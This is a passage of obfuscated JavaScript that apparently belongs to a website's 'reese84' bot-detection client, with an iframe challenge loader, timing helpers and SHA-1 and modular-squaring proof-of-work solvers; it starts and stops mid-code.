Ec1KlxrV','CMvUzxDu','ihrOAxmG','EhbPCMvZ','ywXZ','Dgf0zq','DgvK','CY5IAw5K','rgf0zvrP','DxrZAwrL','BNrLCM5H','BwfYA3m','DxbKyxrL','mte2nti5ouDhqunJuW','DhLWzq','Dw50','CMfJzq','CMf5','Cg9ZDgjH','quqGCMvX','B21PDa','BwLZzsbJ','CNvUt25m','DxjLrw5H','DgHLicDU','tgLZDgvU','zgvMzxi','Cg93u29S','AgvPz2H0','AguGiM5L','x19Nzw5L','zxjY','y2vPBa','tw9KDwXL','B3DLzcbM','ndG2nZe2CKfnqNrH','CM9NyxrV','CMvYDw4','B2yTzgf0','BwLU','zgvbDa','y29UDgvU','BMD0Aa','B25LoYbZ','qurFu0ns','zMLUywXS','n2fpywrHqq','CMnVBNn0','C2HVDwXK','re9nig9I','C2nYAxb0','z3rO','B0XVywq','Cg9YDde','A2LLCW','yM9KEq','DxnFDg9R','CIbPCYbU','zgf0ys1H','Dg9YigLZ','Axn0zw5L','ysb0Aw1L','BMnYExb0','vgv4De5V','idS7ia','BMv4DfrP','zw50CMLL','u2nOzwr1','DcbvAw50','vxbuB0rH','B2zM','B2DSzxXN','B19F','AwfWyxj0','zvnJCMLW','zxD8ywrZ','CMvXDwLY','DxjHyMXL','sw5PDgLH','D2L0AfnJ','qwXStgLZ','mdeGsMfU','Dcb3AgLS','DwvZDhm','AxnLlG','rxHWzwn0','z2v0u2vJ','DMfSDwu','CgvYzM9Y','igjLigXL','B25Zzq','yM90lwDV','uMvSB2fK','w29IAMvJ','yM9U','yxjHBq','lcbMB3vU','C29SDMu','yM1PDenH','ngLUDgvY','svbu','oYbZyw1L','Cg9UC2uN','yxjNDG','Dg9Rzw4','CLrPBwvn','zMv0y2G','BgWGzMfP','yw5Nzq','AM9PBG','q2fWDgnO','re9nq29U','ue9tva','y3DK','zw50','yw55ig5L','zhvSzq','yxjZzxq9','B25TzxnZ','y29VA2LL','BwfW','rv9sruXp','q29VA2LL','zcbJAgfY','BwLZzsC6','DwvZDeHL','BgL6zwq','Dw1HC2S','BYbYywnL','yxrPB24V','rNvSBa','Cg9W','DgvZDa','zML4','r0vu','zgvJB2rL','B3rZFhLH','vw5LEhbL','BMDuywC','zxH0','C2v0u2vJ','CYbIBg9I','zgvKo2nO','zxnVBhzL','vgLTzxn0','nufXsgn6vG','BwvY','oYbTyxGT','zgLZCgXH','mKfYCMf5','C2v0vgLT','yNjVD3nL','AxjZDcbH','BwfUy2vu','zxjYB3i6','D2fZihjL','u0vdt05e'];a1_0x15eb=function(){return _0x24a0af;};return a1_0x15eb();}var reese84;!(function(){var _0x1f339b={0x13e:function(_0x4fe75e,_0x42ebb5,_0x1110fd){'use strict';var _0x3f9385=a1_0x1aeb;Object[_0x3f9385(0x27a)+_0x3f9385(0x4be)+'ty'](_0x42ebb5,_0x3f9385(0x295)+_0x3f9385(0x3b1),{'value':!0x0}),_0x42ebb5[_0x3f9385(0x202)+_0x3f9385(0x4cf)+_0x3f9385(0x2d5)]=_0x2eda9a,_0x42ebb5[_0x3f9385(0x3c4)+_0x3f9385(0x1c9)]=_0x3e2ab1,_0x42ebb5[_0x3f9385(0x271)+_0x3f9385(0x3c2)]=_0x3a0011,_0x42ebb5[_0x3f9385(0x3d1)+_0x3f9385(0x263)+'ge']=function(){var _0x21d0d4=_0x3f9385,_0x555ccc,_0x5afe51=window[_0x21d0d4(0x474)+'nt'][_0x21d0d4(0x315)+_0x21d0d4(0x465)+'Id'](_0x4a5096);null!==_0x5afe51&&(null===(_0x555ccc=_0x5afe51[_0x21d0d4(0x2b5)+_0x21d0d4(0x32a)+'t'])||void 0x0===_0x555ccc||_0x555ccc[_0x21d0d4(0x18b)+_0x21d0d4(0x15c)](_0x5afe51));var _0x46e4c5,_0x15bbbe=window[_0x21d0d4(0x474)+'nt'][_0x21d0d4(0x315)+_0x21d0d4(0x465)+'Id'](_0x21d0d4(0x129)+_0x21d0d4(0x23b)+_0x21d0d4(0x1dc)+_0x21d0d4(0x1ba));null!==_0x15bbbe&&(_0x15bbbe[_0x21d0d4(0x250)][_0x21d0d4(0x3d1)+'y']=_0x21d0d4(0x20a));if(_0x45227b[_0x21d0d4(0x24f)]>0x0){var _0x4fb32e=document[_0x21d0d4(0x3de)+_0x21d0d4(0x32a)+'t'](_0x21d0d4(0x2a7));_0x4fb32e['id']=_0x4a5096,_0x4fb32e[_0x21d0d4(0x132)]=_0x45227b,_0x4fb32e[_0x21d0d4(0x4ce)+'x'][_0x21d0d4(0x394)]=_0x21d0d4(0x149)+_0x21d0d4(0x36f)+'s',_0x4fb32e[_0x21d0d4(0x250)][_0x21d0d4(0x2b7)]=_0x21d0d4(0x264),_0x4fb32e[_0x21d0d4(0x250)][_0x21d0d4(0x359)]=_0x21d0d4(0x264),_0x4fb32e[_0x21d0d4(0x250)][_0x21d0d4(0x483)+'on']=_0x21d0d4(0x1ae),_0x4fb32e[_0x21d0d4(0x250)][_0x21d0d4(0x225)]='0',_0x4fb32e[_0x21d0d4(0x250)][_0x21d0d4(0x42a)]='0',_0x4fb32e[_0x21d0d4(0x250)][_0x21d0d4(0x13d)]=_0x21d0d4(0x222);var _0xcdbead=_0x3a0011(),_0x35eb51=null===_0xcdbead?null:_0x3e2ab1(_0xcdbead);null!==_0x35eb51&&(_0x4fb32e[_0x21d0d4(0x4b3)]=function(){var _0x446d39=_0x21d0d4,_0x472fa9;null===(_0x472fa9=_0x4fb32e[_0x446d39(0x366)+_0x446d39(0x26d)+'w'])||void 0x0===_0x472fa9||_0x472fa9[_0x446d39(0x2eb)+_0x446d39(0x290)](_0x35eb51,'*');}),document[_0x21d0d4(0x374)][_0x21d0d4(0x182)+_0x21d0d4(0x15c)](_0x4fb32e),_0x46e4c5=_0x4fb32e;}else _0x15bbbe?(_0x15bbbe[_0x21d0d4(0x250)][_0x21d0d4(0x3d1)+'y']=_0x21d0d4(0x21f),_0x46e4c5=_0x15bbbe):_0x46e4c5=null;return window[_0x21d0d4(0x129)+_0x21d0d4(0x23b)+_0x21d0d4(0x26e)+'t']&&(clearTimeout(window[_0x21d0d4(0x129)+_0x21d0d4(0x23b)+_0x21d0d4(0x26e)+'t']),window[_0x21d0d4(0x129)+_0x21d0d4(0x23b)+_0x21d0d4(0x26e)+'t']=null),_0x46e4c5;},_0x42ebb5[_0x3f9385(0x2a1)+_0x3f9385(0x290)]=function(_0x92d985){var _0x5b5844=_0x3f9385,_0xf8bd79;if(!_0x92d985)return;_0x5b5844(0x129)+_0x5b5844(0x23b)+_0x5b5844(0x1dc)+_0x5b5844(0x1ba)===_0x92d985['id']?_0x92d985[_0x5b5844(0x250)][_0x5b5844(0x3d1)+'y']=_0x5b5844(0x20a):null===(_0xf8bd79=_0x92d985[_0x5b5844(0x2b5)+_0x5b5844(0x4bc)])||void 0x0===_0xf8bd79||_0xf8bd79[_0x5b5844(0x18b)+_0x5b5844(0x15c)](_0x92d985),null===window[_0x5b5844(0x129)+_0x5b5844(0x23b)+_0x5b5844(0x26e)+'t']&&window[_0x5b5844(0x234)+_0x5b5844(0x49e)+'e']&&(window[_0x5b5844(0x129)+_0x5b5844(0x23b)+_0x5b5844(0x26e)+'t']=window[_0x5b5844(0x3d3)+_0x5b5844(0x2fe)](window[_0x5b5844(0x234)+_0x5b5844(0x49e)+'e'],0x2710));},_0x42ebb5[_0x3f9385(0x492)+_0x3f9385(0x12d)]=_0x4fbd3b;var _0x1290a0=_0x1110fd(0xd0c),_0x45227b=_0x4fbd3b(''),_0x4a5096=_0x3f9385(0x129)+_0x3f9385(0x23b)+_0x3f9385(0x1dc)+_0x3f9385(0x4a7)+_0x3f9385(0x39b);function _0x2eda9a(_0x5f5249){var _0x5eb78a=_0x3f9385,_0x16e455,_0x66cdaf=(_0x16e455=_0x5f5249)instanceof Array?null:_0x16e455 instanceof Object?_0x16e455:null;if(null===_0x66cdaf)return null;var _0x4da798=_0x66cdaf['r'],_0x34f568=_0x66cdaf['c'];return _0x5eb78a(0x257)!=typeof _0x4da798?null:{'customer_request_id':_0x5eb78a(0x257)==typeof _0x34f568?_0x34f568:null,'request_id':_0x4da798};}function _0x3e2ab1(_0x24027a){var _0x1676e8=_0x3f9385;try{var _0x360797=atob(_0x24027a[_0x1676e8(0x438)+'e'](/-/g,'+')[_0x1676e8(0x438)+'e'](/_/g,'/')[_0x1676e8(0x438)+'e'](/~/g,'='));return _0x2eda9a(JSON[_0x1676e8(0x2cf)](_0x360797));}catch(_0x568c92){return null;}}function _0x3a0011(){var _0x1eaf44=_0x3f9385,_0x50e22e=(function(){var _0xc2d24e=a1_0x1aeb;try{return(0x0,_0x1290a0[_0xc2d24e(0x3f5)+_0xc2d24e(0x251)+_0xc2d24e(0x387)+'t'])();}catch(_0xc8458e){return null;}}());if(null===_0x50e22e)return null;var _0x2f7f86=_0x50e22e[_0x1eaf44(0x132)][_0x1eaf44(0x1ff)]('?')[0x1]||null;if(null===_0x2f7f86)return null;for(var _0x54f7d1=0x0,_0x4a5202=_0x2f7f86[_0x1eaf44(0x1ff)]('&');_0x54f7d1<_0x4a5202[_0x1eaf44(0x24f)];_0x54f7d1++){var _0x126554=_0x4a5202[_0x54f7d1][_0x1eaf44(0x1ff)]('='),_0x4385b7=_0x126554[0x0],_0x41e048=_0x126554[0x1];if('s'===_0x4385b7)return _0x41e048;}return null;}function _0x4fbd3b(_0x238948){return _0x238948;}},0x140:function(_0x4bc533,_0x4aed3c){'use strict';var _0x346456=a1_0x1aeb;Object[_0x346456(0x27a)+_0x346456(0x4be)+'ty'](_0x4aed3c,_0x346456(0x295)+_0x346456(0x3b1),{'value':!0x0}),_0x4aed3c[_0x346456(0x476)+_0x346456(0x426)+'NS']=void 0x0,_0x4aed3c[_0x346456(0x476)+_0x346456(0x426)+'NS']={'base64ToUint8Array':function(_0x268a7f){var _0x1863df=_0x346456,_0x50f5b6=null;if(window[_0x1863df(0x463)+_0x1863df(0x1f8)][_0x1863df(0x2f3)+_0x1863df(0x455)])_0x50f5b6=window[_0x1863df(0x463)+_0x1863df(0x1f8)][_0x1863df(0x2f3)+_0x1863df(0x455)](_0x268a7f);else{var _0x292461=window[_0x1863df(0x430)](_0x268a7f);_0x50f5b6=new window[(_0x1863df(0x463))+(_0x1863df(0x1f8))](_0x292461[_0x1863df(0x24f)]);for(var _0x4ddba7=0x0;_0x4ddba7<_0x292461[_0x1863df(0x24f)];_0x4ddba7++)_0x50f5b6[_0x4ddba7]=_0x292461[_0x1863df(0x199)+_0x1863df(0x365)](_0x4ddba7);}return _0x50f5b6;}};},0x4af:function(_0x4a6ba5,_0x37d93e){'use strict';var _0x28c821=a1_0x1aeb;Object[_0x28c821(0x27a)+_0x28c821(0x4be)+'ty'](_0x37d93e,_0x28c821(0x295)+_0x28c821(0x3b1),{'value':!0x0}),_0x37d93e[_0x28c821(0x345)+_0x28c821(0x3cf)]=_0x37d93e[_0x28c821(0x240)+_0x28c821(0x3d6)+_0x28c821(0x306)]=void 0x0,_0x37d93e[_0x28c821(0x4f0)+_0x28c821(0x3e4)]=function(_0x1b78be){var _0x11f78e=_0x28c821,_0x3a0958=_0x1b78be||-0x1!==location[_0x11f78e(0x18c)][_0x11f78e(0x28a)+'f'](_0x11219e);return performance&&_0x3a0958?new _0x4c4203(_0x3a0958):new _0x2ac888();};var _0x5b6f7b=_0x28c821(0x20d)+'4_',_0x11219e=_0x28c821(0x20d)+_0x28c821(0x3ef)+_0x28c821(0x24d)+'e',_0x4c4203=(function(){var _0x310b47=_0x28c821;function _0xca8af1(_0x536227){var _0x495f92=a1_0x1aeb;this[_0x495f92(0x40a)+_0x495f92(0x3bf)]=_0x536227;}return _0xca8af1[_0x310b47(0x153)+_0x310b47(0x160)][_0x310b47(0x158)]=function(_0x141a2c){var _0x5514f5=_0x310b47;this[_0x5514f5(0x239)](_0x5b6f7b+_0x141a2c+_0x5514f5(0x4b8));},_0xca8af1[_0x310b47(0x153)+_0x310b47(0x160)][_0x310b47(0x30f)+_0x310b47(0x347)+'l']=function(_0x144c92){var _0x7aa518=_0x310b47;this[_0x7aa518(0x40a)+_0x7aa518(0x3bf)]&&this[_0x7aa518(0x158)](_0x144c92);},_0xca8af1[_0x310b47(0x153)+_0x310b47(0x160)][_0x310b47(0x488)]=function(_0x29bb2d){var _0x366694=_0x310b47,_0x319f18=(_0x29bb2d=_0x5b6f7b+_0x29bb2d)+_0x366694(0x138);this[_0x366694(0x239)](_0x319f18),performance[_0x366694(0x4dd)+_0x366694(0x2b2)+'s'](_0x29bb2d),performance[_0x366694(0x415)+'e'](_0x29bb2d,_0x29bb2d+_0x366694(0x4b8),_0x319f18);},_0xca8af1[_0x310b47(0x153)+_0x310b47(0x160)][_0x310b47(0x228)+_0x310b47(0x15e)]=function(_0xd45944){var _0x27e49b=_0x310b47;this[_0x27e49b(0x40a)+_0x27e49b(0x3bf)]&&this[_0x27e49b(0x488)](_0xd45944);},_0xca8af1[_0x310b47(0x153)+_0x310b47(0x160)][_0x310b47(0x256)+'y']=function(){var _0x271172=_0x310b47;return performance[_0x271172(0x308)+_0x271172(0x40b)+_0x271172(0x2dd)](_0x271172(0x415)+'e')[_0x271172(0x477)](function(_0x584fd3){var _0x25e892=_0x271172;return 0x0===_0x584fd3[_0x25e892(0x2cc)][_0x25e892(0x28a)+'f'](_0x5b6f7b);})[_0x271172(0x1e6)](function(_0x11a65c,_0x2a5d44){var _0x3ddbea=_0x271172;return _0x11a65c[_0x2a5d44[_0x3ddbea(0x2cc)][_0x3ddbea(0x438)+'e'](_0x5b6f7b,'')]=_0x2a5d44[_0x3ddbea(0x1a5)+'on'],_0x11a65c;},{});},_0xca8af1[_0x310b47(0x153)+_0x310b47(0x160)][_0x310b47(0x239)]=function(_0x532ddd){var _0xfb3cf4=_0x310b47;performance[_0xfb3cf4(0x4dd)+_0xfb3cf4(0x12c)]&&performance[_0xfb3cf4(0x4dd)+_0xfb3cf4(0x12c)](_0x532ddd),performance[_0xfb3cf4(0x239)]&&performance[_0xfb3cf4(0x239)](_0x532ddd);},_0xca8af1;}());function _0x31a735(){var _0xa3c7b8=_0x28c821;return Date[_0xa3c7b8(0x288)]?Date[_0xa3c7b8(0x288)]():new Date()[_0xa3c7b8(0x12b)+'e']();}_0x37d93e[_0x28c821(0x240)+_0x28c821(0x3d6)+_0x28c821(0x306)]=_0x4c4203;var _0x2ac888=(function(){var _0x4edb3e=_0x28c821;function _0x5a1082(){var _0x1fdc19=a1_0x1aeb;this[_0x1fdc19(0x348)]={},this[_0x1fdc19(0x415)+'es']={};}return _0x5a1082[_0x4edb3e(0x153)+_0x4edb3e(0x160)][_0x4edb3e(0x158)]=function(_0x18f77f){var _0x163fcd=_0x4edb3e;this[_0x163fcd(0x348)][_0x18f77f]=_0x31a735();},_0x5a1082[_0x4edb3e(0x153)+_0x4edb3e(0x160)][_0x4edb3e(0x30f)+_0x4edb3e(0x347)+'l']=function(_0x2e6426){},_0x5a1082[_0x4edb3e(0x153)+_0x4edb3e(0x160)][_0x4edb3e(0x488)]=function(_0x3bd756){var _0x31138b=_0x4edb3e;this[_0x31138b(0x415)+'es'][_0x3bd756]=_0x31a735()-this[_0x31138b(0x348)][_0x3bd756];},_0x5a1082[_0x4edb3e(0x153)+_0x4edb3e(0x160)][_0x4edb3e(0x228)+_0x4edb3e(0x15e)]=function(_0x1e5b1f){},_0x5a1082[_0x4edb3e(0x153)+_0x4edb3e(0x160)][_0x4edb3e(0x256)+'y']=function(){var _0x44e747=_0x4edb3e;return this[_0x44e747(0x415)+'es'];},_0x5a1082;}());_0x37d93e[_0x28c821(0x345)+_0x28c821(0x3cf)]=_0x2ac888;},0x7d1:function(_0x52e69b,_0x230f5f){'use strict';var _0x35e64b=a1_0x1aeb;Object[_0x35e64b(0x27a)+_0x35e64b(0x4be)+'ty'](_0x230f5f,_0x35e64b(0x295)+_0x35e64b(0x3b1),{'value':!0x0}),_0x230f5f[_0x35e64b(0x25b)+_0x35e64b(0x45a)]=void 0x0,_0x230f5f[_0x35e64b(0x330)+_0x35e64b(0x473)]=function(_0x5c80b3,_0x197116,_0x45181d,_0x3bcdf9){var _0x252c0e=_0x35e64b;_0x5c80b3[_0x252c0e(0x200)](function(_0x19cc26){var _0xb35ab3=_0x252c0e;if(null!==_0x19cc26){var _0x334d47=function(_0x28cc4c){var _0x338d7f=a1_0x1aeb;try{var _0x3236ce=JSON[_0x338d7f(0x2cf)](atob(_0x28cc4c));return{'ok':{'i':JSON[_0x338d7f(0x2cf)](_0x3236ce['c']),'r':_0x28cc4c}};}catch(_0xa03093){return{'err':_0xa03093};}}(_0x19cc26);_0xb35ab3(0x35c)in _0x334d47?_0x3bcdf9({'h':null,'t':0x0,'i':btoa(JSON[_0xb35ab3(0x257)+_0xb35ab3(0x121)](_0x19cc26)),'e':_0x334d47[_0xb35ab3(0x35c)],'w':null}):function(_0x4bdbfc){var _0x1e3ef9=_0xb35ab3,_0x50e5da=_0x197116();if('m'in _0x4bdbfc['i']){var _0x4a5f99=BigInt(_0x4bdbfc['i']['i']),_0x321dbc=BigInt(_0x4bdbfc['i']['a']),_0xbd39ff=BigInt(_0x4bdbfc['i']['m']),_0x382bdc=_0xd2c0b(),_0x56bb5d=0x0,_0x53a0fa=function(){try{var r=(0,_0x230f5f.runBbsBatch)(_0x4a5f99,_0x321dbc,_0xbd39ff,_0x56bb5d+1),n=_0xd2c0b();if('a'in r)return _0x3bcdf9({h:null,t:n-_0x382bdc,i:_0x4bdbfc.r,e:null,w:r.a.w.toString()}),void _0x45181d(_0x50e5da);_0x4a5f99=r.b.w,_0x56bb5d=r.b.r;}catch(e){return _0x3bcdf9({h:null,t:_0xd2c0b()-_0x382bdc,i:_0x4bdbfc.r,e:e,w:null}),void _0x45181d(_0x50e5da);}setTimeout(_0x53a0fa,0x0);};_0x53a0fa();}else{var _0x49fe1c=_0x166ae8(_0x4bdbfc['i']['s']),_0x1c7e64=new Int32Array(_0x166ae8(_0x4bdbfc['i']['d'])[_0x1e3ef9(0x4ae)]),_0x5dedc2=_0xd2c0b(),_0x2ea3fd=0x0,_0x9dad6c=function(){try{var e=_0x1c0cbb(_0x49fe1c,_0x1c7e64,_0x2ea3fd),n=e[0],i=e[1];_0x2ea3fd+=i;var c=_0xd2c0b();if(n>=0||_0x2ea3fd>=_0x48f7e0)return _0x3bcdf9({h:n>=0?n:null,t:c-_0x5dedc2,i:_0x4bdbfc.r,e:null,w:null}),void _0x45181d(_0x50e5da);}catch(e){return _0x3bcdf9({h:null,t:_0xd2c0b()-_0x5dedc2,i:_0x4bdbfc.r,e:e,w:null}),void _0x45181d(_0x50e5da);}setTimeout(_0x9dad6c,0x0);};_0x9dad6c();}}(_0x334d47['ok']);}else _0x3bcdf9({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x375b07){_0x3bcdf9({'h':null,'t':0x0,'i':null,'e':_0x375b07,'w':null});});};var _0x48f7e0=0x77359400;function _0x166ae8(_0x5b6eb7){var _0x135b37=_0x35e64b;return new Uint8Array(_0x5b6eb7[_0x135b37(0x2a2)](/.{1,2}/g)[_0x135b37(0x3b5)](function(_0xcd3c08){return parseInt(_0xcd3c08,0x10);}));}var _0xd2c0b=function(){var _0x501710=_0x35e64b;return Date[_0x501710(0x288)]();};_0x230f5f[_0x35e64b(0x25b)+_0x35e64b(0x45a)]=function(_0x2191e4,_0x301f3c,_0x209b86,_0x1929a8){for(var _0x5745d4=_0xd2c0b()+_0x375e50;_0xd2c0b()<_0x5745d4;)for(var _0x548d20=0x0;_0x548d20<_0x4bdcbf;_0x548d20++,_0x1929a8++){var _0x3d0e2e=_0x2191e4*_0x2191e4%_0x209b86;if(_0x3d0e2e===_0x301f3c)return{'a':{'w':_0x2191e4,'r':_0x1929a8}};_0x2191e4=_0x3d0e2e;}return{'b':{'w':_0x2191e4,'r':_0x1929a8}};};var _0x375e50=0x3e8,_0x4bdcbf=0x1388/0x6,_0x2f9f08=new Int32Array(0x50),_0x4d7f3e=new ArrayBuffer(0x40),_0x4b520f=new Uint8Array(_0x4d7f3e),_0xc1f282=new Int32Array(_0x4d7f3e),_0x1c0cbb=function(_0x2d4681,_0x417b1d,_0xf55617){var _0x341b4a=_0x35e64b,_0x2a90dc=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x341b4a(0x4ae)])[0x0]?function(_0x46d892){return _0x46d892;}:function(_0x41f8cb){return _0x41f8cb<<0x18&0xff000000|_0x41f8cb<<0x8&0xff0000|_0x41f8cb>>0x8&0xff00|_0x41f8cb>>0x18&0xff;},_0x54db12=_0x2a90dc(_0x417b1d[0x0]),_0x3aa165=_0x2a90dc(_0x417b1d[0x1]),_0x24d790=_0x2a90dc(_0x417b1d[0x2]),_0x251639=_0x2a90dc(_0x417b1d[0x3]),_0x3e3907=_0x2a90dc(_0x417b1d[0x4]);_0x4b520f[_0x341b4a(0x2b8)](_0x2d4681,0x0);for(var _0x54479c=0x5;_0x54479c<0x10;_0x54479c++)_0xc1f282[_0x54479c]=0x0;var _0x84143b=0x18;for(_0x4b520f[_0x84143b++]=0x80;0x3&_0x84143b;)_0x4b520f[_0x84143b++]=0x0;for(_0x84143b>>=0x2;_0x84143b<0x10;)_0xc1f282[_0x84143b++]=0x0;_0xc1f282[0xf]=_0x2a90dc(0xc0);for(var _0x2fb178=0x0;_0x2fb178<0x10;_0x2fb178++)_0xc1f282[_0x2fb178]=_0x2a90dc(_0xc1f282[_0x2fb178]);for(var _0x1c6342=0x0,_0x5cec4e=_0xd2c0b()+_0x375e50;_0xd2c0b()<_0x5cec4e;)for(_0x2fb178=0x0;_0x2fb178<0x1388;_0x2fb178++,_0x1c6342++){var _0x4765f0=_0xf55617+_0x1c6342,_0x944c74=0x67452301,_0x972ac2=-0x10325477,_0x2c24b3=-0x67452302,_0x2e79e1=0x10325476,_0x438eab=-0x3c2d1e10;_0xc1f282[0x4]=_0x2a90dc(_0x4765f0),_0x2f9f08[_0x341b4a(0x2b8)](_0xc1f282,0x0);for(var _0x33b26c=0x10;_0x33b26c<0x50;_0x33b26c++){var _0x426854=_0x2f9f08[_0x33b26c-0x3]^_0x2f9f08[_0x33b26c-0x8]^_0x2f9f08[_0x33b26c-0xe]^_0x2f9f08[_0x33b26c-0x10];_0x2f9f08[_0x33b26c]=_0x426854<<0x1|_0x426854>>>0x1f;}for(var _0x46bb41=_0x944c74,_0x12fc26=_0x972ac2,_0x542d44=_0x2c24b3,_0x1ab989=_0x2e79e1,_0x331ff8=_0x438eab,_0x4e0d21=0x0;_0x4e0d21<0x14;_0x4e0d21++){var _0x4cb3d7=(_0x46bb41<<0x5|_0x46bb41>>>0x1b)+(_0x12fc26&_0x542d44|~_0x12fc26&_0x1ab989)+_0x331ff8+_0x2f9f08[_0x4e0d21]+0x5a827999|0x0;_0x331ff8=_0x1ab989,_0x1ab989=_0x542d44,_0x542d44=_0x12fc26<<0x1e|_0x12fc26>>>0x2,_0x12fc26=_0x46bb41,_0x46bb41=_0x4cb3d7;}for(;_0x4e0d21<0x28;_0x4e0d21++){_0x4cb3d7=(_0x46bb41<<0x5|_0x46bb41>>>0x1b)+(_0x12fc26^_0x542d44^_0x1ab989)+_0x331ff8+_0x2f9f08[_0x4e0d21]+0x6ed9eba1|0x0,(_0x331ff8=_0x1ab989,_0x1ab989=_0x542d44,_0x542d44=_0x12fc26<<0x1e|_0x12fc26>>>0x2,_0x12fc26=_0x46bb41,_0x46bb41=_0x4cb3d7);}for(;_0x4e0d21<0x3c;_0x4e0d21++){_0x4cb3d7=(_0x46bb41<<0x5|_0x46bb41>>>0x1b)+(_0x12fc26&_0x542d44|_0x12fc26&_0x1ab989|_0x542d44&_0x1ab989)+_0x331ff8+_0x2f9f08[_0x4e0d21]+0x8f1bbcdc|0x0,(_0x331ff8=_0x1ab989,_0x1ab989=_0x542d44,_0x542d44=_0x12fc26<<0x1e|_0x12fc26>>>0x2,_0x12fc26=_0x46bb41,_0x46bb41=_0x4cb3d7);}for(;_0x4e0d21<0x50;_0x4e0d21++){_0x4cb3d7=(_0x46bb41<<0x5|_0x46bb41>>>0x1b)+(_0x12fc26^_0x542d44^_0x1ab989)+_0x331ff8+_0x2f9f08[_0x4e0d21]+0xca62c1d6|0x0,(_0x331ff8=_0x1ab989,_0x1ab989=_0x542d44,_0x542d44=_0x12fc26<<0x1e|_0x12fc26>>>0x2,_0x12fc26=_0x46bb41,_0x46bb41=_0x4cb3d7);}if(_0x972ac2=_0x12fc26+_0x972ac2|0x0,_0x2c24b3=_0x542d44+_0x2c24b3|0x0,_0x2e79e1=_0x1ab989+_0x2e79e1|0x0,_0x438eab=_0x331ff8+_0x438eab|0x0,_0x54db12===(_0x944c74=_0x46bb41+_0x944c74|0x0)&&_0x3aa165===_0x972ac2&&_0x24d790===_0x2c24b3&&_0x251639===_0x2e79e1&&_0x3e3907===_0x438eab)return[_0x4765f0,_0x1c6342];}return[-0x1,_0x1c6342];};},0xa59:function(_0x4bf5e9,_0x17a4fe,_0x20382b){'use strict';_0x20382b['r'](_0x17a4fe),_0x20382b['d'](_0x17a4fe,{'getInterrogator':function(){return _0x45dd05;},'interrogate':function(){return _0x5bad;},'sha1':function(){return _0x1c5adf;}});var _0x1c5adf=_0x20382b(0xd1a);function _0x45dd05(){var _0x2853dc=a1_0x1aeb;return window[_0x2853dc(0x20d)+_0x2853dc(0x3a0)+_0x2853dc(0x361)+_0x2853dc(0x36c)+_0x2853dc(0x419)]&&new window[(_0x2853dc(0x20d))+(_0x2853dc(0x3a0))+(_0x2853dc(0x361))+(_0x2853dc(0x36c))+(_0x2853dc(0x419))]();}function _0x5bad(_0xbfd4a9,_0x336f00,_0x1f3a74,_0x134688){var _0xd00996=a1_0x1aeb;return _0xbfd4a9?_0xbfd4a9[_0xd00996(0x4c0)+_0xd00996(0x281)](_0x336f00,_0x1f3a74,_0x134688):new window[(_0xd00996(0x20d))+(_0xd00996(0x3a0))+(_0xd00996(0x361))+'r'](_0x336f00)[_0xd00996(0x4c0)+_0xd00996(0x281)](_0x1f3a74,_0x134688);}},0xd0c:function(_0x3b29c7,_0x15c206){'use strict';var _0x358ca9=a1_0x1aeb;function _0x4588c6(_0x5aeeee){var _0x5b7b59=a1_0x1aeb;return _0x5aeeee[_0x5b7b59(0x1ff)](/[?#]/)[0x0];}function _0x4f2cd8(_0x59fd19){var _0x196742=a1_0x1aeb;return _0x4588c6(_0x59fd19[_0x196742(0x438)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x857638(_0x4221e1,_0x8ad91d){var _0x88668f=a1_0x1aeb;for(var _0x4751d3=_0x4f2cd8(_0x8ad91d),_0x5104c0=0x0;_0x5104c0<_0x4221e1[_0x88668f(0x24f)];_0x5104c0++){var _0x1dc9f6=_0x4221e1[_0x5104c0],_0xd64767=_0x1dc9f6[_0x88668f(0x49f)+_0x88668f(0x266)](_0x88668f(0x132));if(_0xd64767&&_0x4f2cd8(_0xd64767)===_0x4751d3)return _0x1dc9f6;}return null;}function _0x4632ce(){var _0x2159bb=a1_0x1aeb,_0x40c523='/wolnere-of-prough-and-more-Lady-When-Sonnence-th',_0x13bfa1=_0x857638(document[_0x2159bb(0x315)+_0x2159bb(0x221)+_0x2159bb(0x1a3)+'me'](_0x2159bb(0x36f)),_0x40c523);if(!_0x13bfa1)throw new Error((_0x2159bb(0x178)+_0x2159bb(0x270)+_0x2159bb(0x212)+_0x2159bb(0x3e0)+_0x2159bb(0x11d)+_0x2159bb(0x20f)+_0x2159bb(0x179)+_0x2159bb(0x259)+_0x2159bb(0x266)+'\x20`')[_0x2159bb(0x2c5)](_0x40c523,'`.'));return _0x13bfa1;}Object[_0x358ca9(0x27a)+_0x358ca9(0x4be)+'ty'](_0x15c206,_0x358ca9(0x295)+_0x358ca9(0x3b1),{'value':!0x0}),_0x15c206[_0x358ca9(0x452)+_0x358ca9(0x472)]=_0x4588c6,_0x15c206[_0x358ca9(0x244)+_0x358ca9(0x17d)+_0x358ca9(0x2ab)]=_0x857638,_0x15c206[_0x358ca9(0x3f5)+_0x358ca9(0x251)+_0x358ca9(0x387)+'t']=_0x4632ce,_0x15c206[_0x358ca9(0x439)+_0x358ca9(0x219)]=function(){var _0x684c24=_0x358ca9;_0x3210ad||(_0x3210ad=_0x4632ce());if(_0x3210ad[_0x684c24(0x2b5)+_0x684c24(0x4bc)]){var _0x7dddca=_0x3210ad[_0x684c24(0x2b5)+_0x684c24(0x4bc)],_0x4a82dc=_0x3210ad[_0x684c24(0x49f)+_0x684c24(0x266)](_0x684c24(0x4d6)),_0x11cf60=_0x3210ad[_0x684c24(0x49f)+_0x684c24(0x266)](_0x684c24(0x357));_0x7dddca[_0x684c24(0x18b)+_0x684c24(0x15c)](_0x3210ad);var _0x1855c0=document[_0x684c24(0x3de)+_0x684c24(0x32a)+'t'](_0x684c24(0x36f));null!==_0x4a82dc&&_0x1855c0[_0x684c24(0x47c)+_0x684c24(0x266)](_0x684c24(0x4d6),''),null!==_0x11cf60&&_0x1855c0[_0x684c24(0x47c)+_0x684c24(0x266)](_0x684c24(0x357),''),_0x1855c0[_0x684c24(0x132)]=_0x1e9337(_0x3210ad[_0x684c24(0x132)]),_0x7dddca[_0x684c24(0x182)+_0x684c24(0x15c)](_0x1855c0),_0x3210ad=_0x1855c0;}},_0x15c206[_0x358ca9(0x2fa)+_0x358ca9(0x12a)+'ze']=_0x1e9337,_0x15c206[_0x358ca9(0x2d1)+_0x358ca9(0x40c)+_0x358ca9(0x154)]=function(_0x339fa0){var 